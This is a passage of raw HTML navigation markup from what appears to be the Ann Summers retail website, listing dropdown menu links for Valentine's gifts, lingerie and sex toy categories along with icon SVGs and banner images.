  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

